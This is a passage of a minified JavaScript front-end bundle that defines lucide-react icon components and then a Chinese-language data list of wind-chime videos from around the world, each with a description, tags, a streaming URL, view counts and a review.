 */const pe=a("Headphones",[["path",{d:"M3 14h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-7a9 9 0 0 1 18 0v7a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3",key:"1xhozi"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const f=a("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ue=a("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const P=a("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const T=a("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const be=a("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const je=a("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $=a("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ge=a("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const L=a("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const v=a("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const K=a("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ve=a("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const O=a("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fe=a("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ne=a("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const we=a("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ye=a("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const H=a("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ke=a("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ce=a("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const y=a("Wind",[["path",{d:"M17.7 7.7a2.5 2.5 0 1 1 1.8 4.3H2",key:"1k4u03"}],["path",{d:"M9.6 4.6A2 2 0 1 1 11 8H2",key:"b7d0fd"}],["path",{d:"M12.6 19.4A2 2 0 1 0 14 16H2",key:"1p5cb3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ie=a("XCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"m15 9-6 6",key:"1uzhvr"}],["path",{d:"m9 9 6 6",key:"z0biqf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Me=a("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),De=[{id:1,title:"京都寺庙的清晨铃声",description:"在京都古老寺庙的清晨，晨风轻拂，铜制风铃发出清脆悦耳的声音。每一次铃声都仿佛在诉说着千年的故事，让人心境平和，感受禅意之美。",category:"日式风铃",tags:["日本","寺庙","铜铃","禅意"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",coverImage:"/1.jpg",duration:"5:23",views:12847,likes:1024,publishDate:"2024-11-15",location:"京都府",review:"这支风铃采用传统江户时代的铸造工艺，铃体表面刻有精美的莲花纹样。声音纯净通透，余音悠长，特别适合冥想和静心。在晨曦中聆听，仿佛能洗涤心灵的尘埃。"},{id:2,title:"江南水乡的竹制风铃",description:"苏州园林中悬挂的竹制风铃，随着微风摇曳，发出清脆的碰撞声。竹子特有的温润音色，与江南的烟雨朦胧相得益彰，营造出诗意的氛围。",category:"中式风铃",tags:["江南","竹制","园林","古典"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",coverImage:"/2.jpg",duration:"4:15",views:9834,likes:876,publishDate:"2024-11-12",location:"苏州",review:"竹制风铃体现了中国传统工艺的精髓，每根竹管都经过精心挑选和调音。音色清亮而不刺耳，带有自然的木质感。在梅雨季节听来，别有一番雅致情趣。"},{id:3,title:"北海道雪原上的玻璃风铃",description:"在北海道纯净的雪原上，透明的玻璃风铃在阳光下折射出七彩光芒。寒风吹过，发出如同水晶般清脆的声音，与白雪皑皑的景色相映成趣。",category:"现代风铃",tags:["北海道","玻璃","冬季","透明"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",coverImage:"/3.jpg",duration:"6:42",views:15623,likes:1456,publishDate:"2024-11-10",location:"北海道",review:"手工吹制的玻璃风铃，每一个都是独一无二的艺术品。在零下十度的环境中，玻璃的音色更加清脆锐利，像是冰雪精灵在歌唱。设计师巧妙地利用了玻璃的透明特性，让风铃成为了流动的光影艺术。"},{id:4,title:"台湾海边的贝壳风铃",description:"垦丁海滩边的民宿悬挂着用贝壳串成的风铃，海风吹来，贝壳相互碰撞，发出温柔的声音。夹杂着海浪的声音，让人感受到大海的宁静与力量。",category:"自然风铃",tags:["台湾","贝壳","海洋","自然"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",coverImage:"/4.jpg",duration:"7:18",views:11234,likes:967,publishDate:"2024-11-08",location:"垦丁",review:"这串贝壳风铃使用了十几种不同的贝壳，每种贝壳都有独特的形状和音色。制作者根据贝壳的自然曲线进行巧妙排列，让碰撞时产生和谐的音阶。海风中聆听，仿佛能闻到海水的咸味。"},{id:5,title:"北京胡同里的铜铃老声",description:"老北京四合院门前的铜制风铃，已经悬挂了几十年。岁月在铃体上留下了古铜色的痕迹，但声音依然洪亮。每当风起，就像在讲述老北京的故事。",category:"传统风铃",tags:["北京","胡同","铜铃","怀旧"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",coverImage:"/5.jpg",duration:"5:56",views:13456,likes:1123,publishDate:"2024-11-05",location:"北京",review:"这枚铜铃见证了胡同的变迁，铃体上的铜绿是时间的印记。声音浑厚而有力，带着老北京特有的沧桑感。在夕阳西下时聆听，仿佛能看到历史在眼前流转。"},{id:6,title:"新疆草原的骆驼铃声",description:"天山脚下的草原上，牧民在帐篷外挂起了骆驼铃改制的风铃。粗犷而有力的铃声，伴随着草原的风，传递着游牧民族的豪迈与自由。",category:"民族风铃",tags:["新疆","草原","骆驼铃","民族"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",coverImage:"/6.jpg",duration:"6:30",views:10876,likes:892,publishDate:"2024-11-03",location:"新疆",review:"骆驼铃风铃保留了游牧文化的精髓，铃声低沉而悠远，能传播很远的距离。制作工艺简单却充满智慧，铃体内部的击锤设计使得即使微风也能发出清晰的声音。"},{id:7,title:"巴厘岛热带风情风铃",description:"印度尼西亚巴厘岛的传统风铃，用当地特有的竹子和椰壳制作。在热带雨林的潮湿空气中，发出独特的沉闷音色，充满了异域风情。",category:"异域风铃",tags:["巴厘岛","热带","竹制","东南亚"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",coverImage:"/7.jpg",duration:"5:08",views:9234,likes:743,publishDate:"2024-11-01",location:"巴厘岛",review:"巴厘岛风铃融合了印度教和当地文化元素，装饰有精美的雕刻图案。在季风气候的影响下，竹子会产生微妙的音色变化。搭配椰壳的沉稳音色，形成了独特的热带韵律。"},{id:8,title:"云南丽江古城的银铃",description:"丽江古城客栈的走廊上，悬挂着纳西族传统的银制风铃。清脆悦耳的声音在青石板路上回荡，与古城的宁静氛围完美融合。",category:"民族风铃",tags:["云南","丽江","银铃","纳西族"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",coverImage:"/8.jpg",duration:"4:52",views:14567,likes:1234,publishDate:"2024-10-29",location:"丽江",review:"纳西族银铃制作工艺讲究，铃体上雕刻着东巴文和吉祥图案。银的纯度决定了音色的品质，这串风铃使用的是高纯度银，声音明亮而持久。在高原的清晨听来，特别能感受到纳西文化的魅力。"},{id:9,title:"北欧风格陶瓷风铃",description:"来自瑞典的手工陶瓷风铃，采用极简主义设计。白色和浅灰色的陶片在风中轻轻碰撞，发出柔和的声音，体现了北欧设计的精髓。",category:"现代风铃",tags:["北欧","陶瓷","极简","设计"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",coverImage:"/9.jpg",duration:"5:45",views:11890,likes:1045,publishDate:"2024-10-27",location:"斯德哥尔摩",review:"这款陶瓷风铃体现了北欧设计的'少即是多'理念。每片陶瓷都经过精确的烧制和调音，确保音色的纯净度。简约的外形下隐藏着复杂的声学设计，是功能与美学的完美结合。"},{id:10,title:"藏族寺院的经幡风铃",description:"西藏拉萨大昭寺周围的经幡风铃，在高原的风中发出庄严的声音。每一次响起，都像是在为世界祈福，让人感受到信仰的力量。",category:"宗教风铃",tags:["西藏","经幡","佛教","祈福"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",coverImage:"/10.jpg",duration:"7:30",views:16789,likes:1567,publishDate:"2024-10-25",location:"拉萨",review:"藏传佛教风铃不仅是声音的艺术，更是信仰的象征。铃体上刻有藏文经文和八吉祥图案，每次响起都是一次祈祷。在海拔3650米的高原上，稀薄的空气让铃声传播得更远更清晰。"},{id:11,title:"日本夏日祭典的江户风铃",description:"东京浅草寺夏日祭典上的江户风铃，玻璃材质透明剔透，内部手绘着精美的金鱼图案。微风吹过，清凉的铃声让人暂时忘却了夏日的炎热。",category:"日式风铃",tags:["东京","祭典","江户","夏日"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",coverImage:"/11.jpg",duration:"6:15",views:13245,likes:1189,publishDate:"2024-10-23",location:"东京",review:"江户风铃是日本夏季的标志性物品，玻璃吹制技艺传承了数百年。内绘工艺更是一绝，艺人需要通过小口在玻璃内部作画。清脆的铃声配合视觉美感，是日本传统文化的完美体现。"},{id:12,title:"蒙古包前的马头琴风铃",description:"内蒙古大草原上，牧民用马头琴的琴弦制作的风铃。在风中发出如同马头琴般悠扬的声音，诉说着草原的辽阔和牧民的情怀。",category:"民族风铃",tags:["内蒙古","马头琴","草原","游牧"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",coverImage:"/12.jpg",duration:"5:33",views:10456,likes:876,publishDate:"2024-10-21",location:"呼伦贝尔",review:"这款创新设计的风铃将马头琴文化融入其中，琴弦经过特殊处理后不易受潮变形。风吹过时，琴弦的振动产生类似马头琴的音色，既保留了传统乐器的韵味，又创造了新的艺术形式。"},{id:13,title:"泰国清迈的手工铜铃",description:"清迈古城手工艺市场上的铜制风铃，表面经过精美的锤花工艺处理。在东南亚的湿热气候中，铜铃发出温润而深沉的声音。",category:"异域风铃",tags:["泰国","清迈","手工","铜铃"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",coverImage:"/13.jpg",duration:"4:48",views:9678,likes:812,publishDate:"2024-10-19",location:"清迈",review:"清迈铜铃采用传统的失蜡铸造法，每个铃铛都是独一无二的。锤花工艺不仅美观，还影响着音色的丰富度。在佛教文化的熏陶下，这些风铃的声音带有一种宁静致远的气质。"},{id:14,title:"四川青城山的道家风铃",description:"道教圣地青城山上的古老道观，悬挂着八卦形状的青铜风铃。每当山风吹过，铃声在群山间回荡，仿佛在传递着天地间的玄机。",category:"宗教风铃",tags:["四川","道教","青城山","玄学"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",coverImage:"/14.jpg",duration:"6:50",views:12890,likes:1078,publishDate:"2024-10-17",location:"青城山",review:"道家风铃设计遵循阴阳五行理论，八卦形制代表着宇宙万物的规律。青铜材质历经岁月洗礼，产生的包浆让音色更加醇厚。在道观的清幽环境中，铃声成为了修行者静心的伴侣。"},{id:15,title:"韩国景福宫的传统风铃",description:"首尔景福宫的檐角悬挂着韩国传统风铃，铜制的铃体配以丝绸流苏。在古典建筑的映衬下，发出优雅而含蓄的声音。",category:"异域风铃",tags:["韩国","首尔","古宫","传统"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",coverImage:"/15.jpg",duration:"5:22",views:10234,likes:891,publishDate:"2024-10-15",location:"首尔",review:"朝鲜半岛的风铃文化深受中国影响但又发展出自己的特色。景福宫风铃的造型优雅，丝绸流苏的加入增添了视觉美感，也改变了音色的传播方式，使声音更加柔和婉转。"},{id:16,title:"西班牙塞维利亚的陶铃",description:"安达卢西亚地区特有的彩色陶瓷风铃，色彩鲜艳热烈。地中海的海风吹来，陶铃发出明快的声音，充满了南欧的热情与活力。",category:"异域风铃",tags:["西班牙","陶瓷","地中海","彩色"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",coverImage:"/16.jpg",duration:"4:55",views:8956,likes:756,publishDate:"2024-10-13",location:"塞维利亚",review:"安达卢西亚陶铃融合了摩尔文化和西班牙传统，色彩运用大胆而和谐。每个陶铃都经过手工上釉和多次烧制，确保色彩持久鲜艳。在弗拉门戈的故乡，这些风铃的节奏仿佛也带着舞蹈的韵律。"},{id:17,title:"杭州西湖的荷花风铃",description:"西湖边茶馆悬挂的莲花造型风铃，使用青瓷制作。在江南的烟雨中，发出如同滴水般清脆的声音，与湖光山色相得益彰。",category:"中式风铃",tags:["杭州","西湖","青瓷","莲花"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",coverImage:"/17.jpg",duration:"5:40",views:11567,likes:1001,publishDate:"2024-10-11",location:"杭州",review:"龙泉青瓷制作的荷花风铃，体现了宋代美学的精髓。青瓷特有的釉色如同翡翠般温润，莲花造型寓意高洁。音色清雅脱俗，在西湖的人文环境中别具一格。"},{id:18,title:"北极圈内的冰晶风铃",description:"挪威北部的艺术家用冰制作的临时风铃装置。在极地的寒风中，冰块相互碰撞发出独特的声音，随着温度变化音色也在改变。",category:"艺术风铃",tags:["挪威","冰雕","极地","装置艺术"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",coverImage:"/18.jpg",duration:"6:25",views:15234,likes:1423,publishDate:"2024-10-09",location:"特罗姆瑟",review:"这是一件极具创意的临时艺术作品，利用冰的物理特性创造出独特的声音体验。随着时间推移，冰的融化会改变风铃的音色，是一件真正的'时间艺术'。只能在极地环境中欣赏的稍纵即逝的美。"},{id:19,title:"印度瓦拉纳西的黄铜铃",description:"恒河边的印度教寺庙悬挂着精美的黄铜风铃。在印度的神圣氛围中，铃声随着晨祷和晚祷而响起，是信徒心灵的慰藉。",category:"宗教风铃",tags:["印度","黄铜","印度教","恒河"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",coverImage:"/19.jpg",duration:"7:10",views:9845,likes:823,publishDate:"2024-10-07",location:"瓦拉纳西",review:"印度黄铜风铃的制作历史可以追溯到几千年前，铃体上雕刻着神灵形象和梵文咒语。黄铜在印度气候中不易氧化，能长久保持金色光泽。铃声洪亮而庄严，在恒河的晨雾中格外动人。"},{id:20,title:"上海老洋房的复古铃铛",description:"法租界老洋房阳台上的欧式铜铃，见证了上海的百年沧桑。在梧桐树的绿荫下，发出带有历史韵味的声音。",category:"复古风铃",tags:["上海","老洋房","复古","欧式"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",coverImage:"/20.jpg",duration:"5:18",views:12456,likes:1089,publishDate:"2024-10-05",location:"上海",review:"这枚铜铃来自20世纪初的欧洲，随着洋行来到上海后一直悬挂至今。铃体上的浮雕工艺精湛，虽经百年风雨仍然清晰可辨。声音厚重而悠远，像是在讲述老上海的传奇故事。"},{id:21,title:"福建土楼的客家风铃",description:"永定土楼的圆形建筑中，客家人悬挂着传统的竹筒风铃。在群山环抱的环境中，竹筒发出浑厚的撞击声，传递着客家文化的坚韧。",category:"民族风铃",tags:["福建","土楼","客家","竹筒"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",coverImage:"/21.jpg",duration:"5:50",views:10123,likes:867,publishDate:"2024-10-03",location:"永定",review:"客家竹筒风铃使用的竹子都是三年以上的老竹，音色浑厚而不空洞。制作工艺简朴但讲究，每根竹筒的长度和厚度都经过精心计算。在土楼的回音效果下，铃声更显悠扬动人。"},{id:22,title:"希腊圣托里尼的海螺风铃",description:"爱琴海边悬挂的海螺风铃，白色和蓝色相间。海风吹来，海螺发出深沉的呜鸣声，与波浪拍打岸边的声音融为一体。",category:"自然风铃",tags:["希腊","圣托里尼","海螺","爱琴海"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",coverImage:"/22.jpg",duration:"6:08",views:13789,likes:1245,publishDate:"2024-10-01",location:"圣托里尼",review:"希腊渔民用捕获的大海螺制作风铃，每个海螺都是独特的乐器。海螺内部的螺旋结构让声音产生共鸣，发出类似号角的低音。搭配爱琴海的蓝白建筑，是完美的地中海风情象征。"},{id:23,title:"尼泊尔加德满都的祈福铃",description:"博达哈大佛塔周围挂满了西藏式祈福风铃，在喜马拉雅山的风中发出虔诚的声音。每一次铃响，都代表着一次祈祷。",category:"宗教风铃",tags:["尼泊尔","佛塔","祈福","喜马拉雅"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",coverImage:"/23.jpg",duration:"7:45",views:11890,likes:1034,publishDate:"2024-09-29",location:"加德满都",review:"尼泊尔祈福铃融合了藏传佛教和尼泊尔本土文化，铃体雕刻着佛眼和经文。在高海拔环境中，清冷的空气让铃声传播得格外清晰。成千上万的风铃同时响起时，形成了震撼人心的声音景观。"},{id:24,title:"广西侗族的银铃摇曳",description:"三江侗族自治县的鼓楼旁，侗族姑娘的银饰风铃在民族服饰上轻轻摇曳。在侗族大歌的伴奏下，银铃声清脆动人。",category:"民族风铃",tags:["广西","侗族","银饰","民族文化"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",coverImage:"/24.jpg",duration:"5:28",views:9567,likes:798,publishDate:"2024-09-27",location:"三江",review:"侗族银铃不仅是装饰，更是民族文化的载体。每枚银铃都由银匠手工打造，大小不一，音调各异。在侗族传统节日中，银铃的叮当声与大歌的和声交织，创造出独特的听觉盛宴。"},{id:25,title:"意大利威尼斯的玻璃艺术铃",description:"穆拉诺岛著名的玻璃工坊制作的艺术风铃，色彩斑斓如同彩虹。在威尼斯的运河边，玻璃风铃折射着阳光，发出梦幻般的声音。",category:"艺术风铃",tags:["意大利","威尼斯","玻璃","艺术"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",coverImage:"/25.jpg",duration:"6:35",views:14234,likes:1312,publishDate:"2024-09-25",location:"威尼斯",review:"穆拉诺玻璃风铃是世界顶级的玻璃艺术品，每件都是大师的手工杰作。采用古老的千花玻璃技法，将多种颜色的玻璃融合成绚丽的图案。音色纯净而富有层次，是视觉与听觉的双重享受。"},{id:26,title:"贵州苗寨的银角风铃",description:"黔东南苗族村寨的银饰工艺品，使用纯银打造的牛角形风铃。在吊脚楼的屋檐下，随风发出清亮的声音，展现了苗族的精湛手工艺。",category:"民族风铃",tags:["贵州","苗族","银饰","手工艺"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",coverImage:"/26.jpg",duration:"5:12",views:10789,likes:923,publishDate:"2024-09-23",location:"黔东南",review:"苗族银角风铃造型独特，灵感来源于水牛角和苗族传统图腾。银匠使用錾刻工艺在铃体上雕刻精美的花纹，每一件都耗时数日。银的纯度达到99%，音色明亮而持久，是苗族银饰文化的代表作品。"},{id:27,title:"夏威夷竹制海风铃",description:"夏威夷群岛的传统竹制风铃，使用当地生长的竹子制作。在太平洋的海风吹拂下，发出轻快的热带节奏，充满了Aloha精神。",category:"异域风铃",tags:["夏威夷","竹制","海岛","热带"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",coverImage:"/27.jpg",duration:"4:58",views:9234,likes:781,publishDate:"2024-09-21",location:"夏威夷",review:"夏威夷风铃体现了波利尼西亚文化的特色，竹子经过海水浸泡和阳光暴晒，质地坚韧音色清亮。设计简约但充满海洋元素，每串风铃都像是在讲述太平洋的故事。"},{id:28,title:"敦煌莫高窟的飞天铃声",description:"敦煌石窟艺术启发的飞天造型风铃，采用黄铜镀金制作。在大漠的风沙中，发出悠远的声音，仿佛能听到古丝绸之路的驼铃。",category:"文化风铃",tags:["敦煌","飞天","丝绸之路","佛教艺术"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",coverImage:"/28.jpg",duration:"6:42",views:13456,likes:1167,publishDate:"2024-09-19",location:"敦煌",review:"飞天风铃的设计灵感来自莫高窟壁画，每个铃铛都雕刻着飞天的优美姿态。镀金工艺让铃体在沙漠的阳光下熠熠生辉。音色浑厚悠扬，完美诠释了敦煌艺术的神韵和丝路文化的辉煌。"},{id:29,title:"澳大利亚土著的回旋镖铃",description:"澳洲土著艺术家用回旋镖造型制作的木制风铃，表面绘有点画艺术图案。在澳洲内陆的风中，发出原始而神秘的声音。",category:"异域风铃",tags:["澳大利亚","土著","回旋镖","原始艺术"],videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",coverImage:"/29.jpg",duration:"5:35",views:8890,likes:734,publishDate:"2024-09-17",location:"乌鲁鲁",review:"土著风铃融